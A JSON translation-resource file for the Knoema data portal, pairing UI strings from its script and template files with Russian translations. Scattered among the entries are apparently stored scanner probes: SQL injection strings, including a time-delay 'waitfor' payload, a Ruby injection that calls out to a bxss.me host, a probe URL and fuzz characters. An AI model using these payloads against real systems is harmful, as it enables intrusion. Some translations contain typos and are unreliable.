завершена.","IsDisabled":false},{"Scope":"~/Js/Shared/industries.js","Text":"Reset","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Precision","Translation":"[x]Точность","IsDisabled":true},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"August","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Series","Translation":"Ряды","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"Be sure to check out our [Knowledge Base|href=#|class=knoledge-base-link], stocked with videos and how-to articles about setting data alerts, building dashboards, and more.","Translation":"Обязательно ознакомьтесь с нашей [Базой знаний |href=#|class=knoledge-base-link], снабженной видео и инструкциями по настройке оповещений о данных, созданием панелей мониторинга и многим другим.","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Time period","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Small checker board","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data frequency","Translation":"Частота данных","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Nature","Translation":null,"IsDisabled":false},{"Scope":"~/Js/DataNetwork/markets.js","Text":"Please select {singleForm} type for \\"{entry}\\".","Translation":"Пожалуйста, выберите тип для \\"{entry}\\".","IsDisabled":false},{"Scope":"~/Tmpl/atlas-metadata-editor.htm","Text":"Topics","Translation":"Темы","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Precision","Translation":"Точность","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/grid-card-view.htm","Text":"Next","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Please create visualization to add the gadget to Bookmarks.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-components.htm","Text":"Relevance ratio:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/presentation-select-gadget-overlay.htm","Text":"Select gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@training/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click to edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-free-dialog.htm","Text":"Search across \\u003cb\\u003e4.2b+ time series\\u003c/b\\u003e from \\u003cb\\u003e1.6k+ sources\\u003c/b\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"O conjunto de dados solicitado não existe ou você não tem acesso. .","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Gadget selection for setting parameterization options","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Project owner\\u0027s balance is less than price specified in market project [href=#|class=market-project]. Please advance project owner\\u0027s balance.","Translation":"Баланс менеджера проекта меньше чем цена указанная в настройках проекта [href=#|class=market-project]. Пожалуйста, пополните баланс.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Save.","Translation":"Сорханить.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"X, Y and R axes are already populated. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"Оси X, Y и R уже заняты. Пожалуйста, выберите или отчистите существующий выбор в левой панели, чтобы добавить или заменить на новый выбор чтобы пстроить {gadgetType}","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Hide details","Translation":"Скрыть детали","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"12345\\u0027\\"\\\\\\u0027\\\\\\");|]*\\u0000{\\r\\n\\u003c\\u0000\\u003e�\\u0027\\u0027💡","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranges.htm","Text":"No data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"There are no fields.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Text note","Translation":"Текстовая сноска","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.ST7ng52z\\u0027; waitfor delay \\u00270:0:15\\u0027 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Tmpl/market/filters.htm","Text":"Topics","Translation":"Темы","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Select at least one time series to view other relevant data.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-go-premium.htm","Text":"Download more than 1000 time series at once with Premium account","Translation":"Скачивайте больше 1000 рядов за раз с Premium подпиской","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"See information about original data source","Translation":"Посмотреть информацию об оригинальном источнике","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Bold","Translation":"Жирный","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"M","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(102).concat(78).concat(119).concat(69)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitvx\\"+\\"vegnzjpaf9392.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Align text center","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Column","Translation":"Столбец","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Facebook","Translation":"Поделиться на Facebook","IsDisabled":false},{"Scope":"~/Tmpl/search-atlas.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Accessed On:","Translation":"Дата обращения к источнику:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Group can\\u0027t be empty, Please select members.","Translation":"Группа не может быть пустой. Пожалуйста, добавьте элементы.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Auto","Translation":"Авто","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Sunburst","Translation":"Диаграмма солнечные лучи","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 3+827-827-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Make equal","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Pink","Translation":"Розовая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Labels","Translation":"Подписи данных","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"Set both locale and base field or leave both none","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Please specify a range in the supported format. Use {icon} for more information.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row Three Gadget","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/yodatai-description.htm","Text":"The description is composed by our digital data assistant.","Translation":null,"IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Follow \\u003cem\\u003e\\u003c/em\\u003e this dataset to learn when it\\u0027s next updated.","Translation":"Подписаться \\u003cem\\u003e\\u003c/em\\u003e на датасет, чтобы узнать когда он будет обновлен.","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"سجل مجانا","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Control is required field","Translation":"Тип элемента управления является обязательным полем","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"The selected dataset will not be visible to other users because it is not verified.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Trend line","Translation":"Линия тренда","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Triangle","Translation":"Треугольник","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-field-dialog.htm","Text":"Type:","Translation":"Тип:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Bold","Translation":"Жирный","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add at least one member to any one of the dimension to use {gadgetType}","Translation":"Добавьте, по крайней мере, один элемент к любому из измерений, чтобы использовать {gadgetType}","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Web","Translation":"Веб","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bubbletree","Translation":"Пузырьковое дерево","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults\\u003c/strong\\u003e for","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Turn Aggregation On","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Name","Translation":"Название","IsDisabled":false},{"Scope":"~/Tmpl/dimension-metadata-fields.htm","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Segment with measure selection cannot be created","Translation":"Нельзя создать сегмент с отметкой в Measure","IsDisabled":false},{"Scope":"~/Tmpl/search-dataset-content.htm","Text":" map","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Start by selecting a visualization you\\u0027d like to filter or link","Translation":"Начните с выбора визуализации, которую вы хотите отфильтровать или связать","IsDisabled":false},{"Scope":"~/Tmpl/user/columnstore-dataset-update-options.htm","Text":"Has header","Translation":"Есть заголовок","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Dataset List","Translation":"Перечень источников","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"نعم","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"job title","Translation":"должность","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"Эта страница содержит элементы, которые не могут быть корректно экспортированы в {FileType}.","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicators.htm","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Recommended file size for image is 940x80 px","Translation":"Рекомендуемый размер изображения 940 на 80 пикселей","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Type to filter","Translation":" Введите первые буквы для поиска","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Map gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/share-dialog.htm","Text":"Share","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Map","Translation":"Карта","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Do not group","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images","Translation":"Следующие ипы гаджетов будут экспортироваться как изображения","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://xfs.bxss.me?knoema.es","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Time:","Translation":"Время:","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\" OR 2+626-626-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Clear","Translation":"Очистить","IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this dataset for updates, sign up free.","Translation":"Чтобы отслеживать этот набор данных, зарегистрируйтесь бесплатно.","IsDisabled":false},{"Scope":"~/Js/Community/adminDatasets.js","Text":"Manual","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be exported as images:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-body.htm","Text":"Hierarchy","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Published:","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.colorPicker.js","Text":"More colors...","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Font","Translation":"Шрифт","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"advanced maps will be ignored","Translation":"расширенные карты будут пропущены","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"All sources","Translation":"Все источники","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Map.js","Text":"Unfold","Translation":"Развернуть","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Display as table","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Comma Separated Values","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add a tab","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Name","Translation":"Наименование","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GeoPlayground.js","Text":"Geo Playground gadgets will be ignored","Translation":"Гаджеты Geo Playground будут пропущены","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"is less than","Translation":"меньше чем","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Opacity","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataalert-go-professional.htm","Text":"For unlimited access to data alert content, subscribe to \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","Translation":"Чтобы пользоваться неограниченным доступом к оповещениям о данных, подпишитесь на \\u003ca href=\\"#\\"\\u003eKnoema Professional\\u003c/a\\u003e.","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"There were no items to add","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Pictogram.js","Text":"Selection has no data","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-selected-datasets.htm","Text":"There is a newer version of this dataset is available:","Translation":"Имеется обновленная версия этого набора данных:","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-search-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"You already downloaded your one free Data Brief. Unlimited downloads are available to Knoema Professional subscribers.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Ranking.js","Text":"No data for base region","Translation":"[x]","IsDisabled":true},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"请求的数据集不存在或您没有权限访问。.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-document.htm","Text":"Type to filter","Translation":" Введите первые буквы для поиска","IsDisabled":false},{"Scope":"~/theme/js/Header.js","Text":"Index Builder","Translation":"Index Builder","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Border color","Translation":"Цвет границы","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"YXkQfzAF","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"(uploads ahead: {1})","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/viz-of-the-day-tag.js","Text":"Loading...","Translation":"Загрузка…","IsDisabled":false},{"Scope":"~/Tmpl/premium/download-in-csv-sdmx.htm","Text":"Developer or data geek? Use one of the following links to access data from your application:","Translation":"Разработчик или дата-гик? Используй одну из следующих ссыылок для доступа к данным из своего приложения:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Reverse Order is not available for \\"Individual members\\" time dimension mode.","Translation":"Обратный порядок недоступен для режима \\"Отдельные элементы\\"","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Precision","Translation":"Точность","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Max value","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Crime and Conflict","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knox-update-verification.htm","Text":"Dimension","Translation":"Измерение","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization with existing dashboards","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Bar Percentage Stacking Chart","Translation":"Таблица процентных ставок","IsDisabled":false},{"Scope":"~/Js/dataset-releases.js","Text":"Use title from the Knoema repository","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Add to Gadget Bin","Translation":"Скопировать гаджет","IsDisabled":false},{"Scope":"~/Js/DataNetwork/review.js","Text":"You have unsaved changes.","Translation":"У вас есть несохраненные изменения.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Explore data","Translation":"Просмотреть данные","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Mo","Translation":"М","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page doesn\\u0027t contain gadgets which can be exported to {FileType}","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"There are too many members in dimension to display at once. Start typing name of item you\\u0027re looking for and we display selection once it becomes smaller or click [here|href=#|class=show-full-list] to view all members.","Translation":"В измерении слишком много элементов для отображения сразу. Начните вводите первые буквы названия искомого элемента и мы отобразим список, как только он станет меньше, либо щелкните [здесь|href=#|class=show-full-list] чтобы увидеть все элементы.\\n","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Next","Translation":"Далее","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Use dimension filter to select data to visualize. Add/remove elements by clicking on +/-, switch between categories by clicking on their names.","Translation":"Используйте фильтр данных для выбора данных для визуализации. Добавляйте/удаляйте элементы щелкая на +/-, переключайтесь между категориями щелкая по их названиям.","IsDisabled":false},{"Scope":"~/Js/Resource/gadget-embed.js","Text":"Some emails above are invalid. Please correct them to proceed.","Translation":"Некоторые адреса эл. почты являются некорректными. Пожалуйста, исправьте их для продолжения.","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Change value background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/follow-signup-redirect.htm","Text":"To follow this page for updates, sign up free.","Translation":"Зарегистрируйтесь бесплатно, чтобы следить за обновлениями на этой странице.","IsDisabled":false},{"Scope":"~/Tmpl/search-results-teaser.htm","Text":"Time series","Translation":"Ряды","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Shingle","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user-notifications-collection.htm","Text":"You may also subscribe for data alerts wherever you see the alert symbol \\u003cem\\u003e\\u003c/em\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"New visualization","Translation":"Новая визуализация","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/selection-too-huge.htm","Text":"Either reduce your selection to fewer than \\u003cstrong\\u003e100 time series\\u003c/strong\\u003e or \\u003cstrong\\u003edownload the selected data\\u003c/strong\\u003e to explore it further.","Translation":"Сократите количество временных рядов до \\u003cstrong\\u003e 100 временных рядов и меньше \\u003c/ strong\\u003e, или \\u003cstrong\\u003e скачайте выбранные данные \\u003c/ strong\\u003e для их дальнейшего изучения.","IsDisabled":false},{"Scope":"~/Tmpl/subscribe-viz-anonymous.htm","Text":"Subscribe","Translation":"Подписаться","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Download","Translation":"Скачать","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Two Row","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Data alert","Translation":"Оповещение о данных","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Type:","Translation":"Тип:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"(Optional) Additional comments","Translation":"(Опционально) Добавить комментарий","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Preview [On|href=#|class=show-preview]","Translation":"Предпросмотр [Включен|href=#|class=show-preview]\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Marker","Translation":"Маркер","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.LightUpload.js","Text":"Processing...","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Topic","Translation":"Тема","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"5%","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadget-footnote.htm","Text":"Not displayed","Translation":"Не отображать","IsDisabled":false},{"Scope":"~/Js/Atlas/matrix.js","Text":"There are no matching countries found. Please change your request.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1 OR 2+383-383-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"You have unsaved changes.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Close","Translation":"Закрыть","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Plaid","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-selection.htm","Text":"Regions","Translation":"Регионы","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Opacity","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"This resource is not public. Please ensure that all recipients have access in order to view the content that will be shared.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.9336562","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Locale:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Chart type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/export-user-list-dialog.htm","Text":"You have filtered the list of users.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"None","Translation":"Скрыть","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Range","Translation":"Диапазон","IsDisabled":false},{"Scope":"~/Js/Market/market.js","Text":"Me","Translation":"Я","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Reset","Translation":"Сбросить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new-table-chart.htm","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The dataset has been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try rephrasing keywords or using synonyms.","Translation":"Попробуйте переформулировать запрос или используйте синонимы.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Link a visualization to another dashboard report","Translation":"Свяжите визуализацию с другой страницей","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/dashboard-dialog.htm","Text":"Wiki","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-keyword-result-info.htm","Text":"Most popular datasets on","Translation":"Самые популярные наборы данных по","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Tmpl/directds-upload-verification-head.htm","Text":"Type:","Translation":"Тип:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" dimension in ","Translation":"измерения в","IsDisabled":false},{"Scope":"~/Js/Sys/Admin/datacollection.js","Text":"Selected","Translation":"Выбран","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sorry. Sorting is currently unavailable for cross dataset gadgets.","Translation":"Извините! Сортировка недоступна в гаджетах с несколькими наборами данных.","IsDisabled":false},{"Scope":"~/Tmpl/dataalert-signup-redirect.htm","Text":"For using the functionality of data alert need to sign up.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last quarter","Translation":"Пред. квартал","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. Please select or clear existing selection in left panel to add or replace with new selection to view {gadgetType}","Translation":"Ваша текущая отметка не поддерживает пузырьковую диаграмму. Выберите или очистите существующую отметку на левой панели, добавьте или замените элементы, чтобы просмотреть {gadgetType}","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Requested dataset doesn\\u0027t exist or you don\\u0027t have access to it.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Value","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-results.htm","Text":" Type to filter","Translation":"Для поиска по списку введите первые буквы","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Commodities","Translation":"Товары","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this visualization","Translation":"Добавить в закладки эту визуализацию","IsDisabled":false},{"Scope":"~/Tmpl/dimension-display-list.htm","Text":"Rows","Translation":"Строки","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"The field passed is invalid.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/member-list-panel.htm","Text":"Add Calculation","Translation":"Добавить формулу","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Close","Translation":"Закрыть","IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter.htm","Text":"Reverse Order","Translation":"Обратный порядок","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TimeSelectionManager.js","Text":"Hold {key} to select multiple frequencies","Translation":"Удерживайте {key} для выбора нескольких динамик","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual-preview.htm","Text":"Learn more","Translation":"Узнать больше","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Time Series","Translation":"Временные ряды","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 2+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-topic-indicators.htm","Text":"Key indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-segment-dialog.htm","Text":"Public segment","Translation":"Публичный сегмент","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Since","Translation":"Начиная 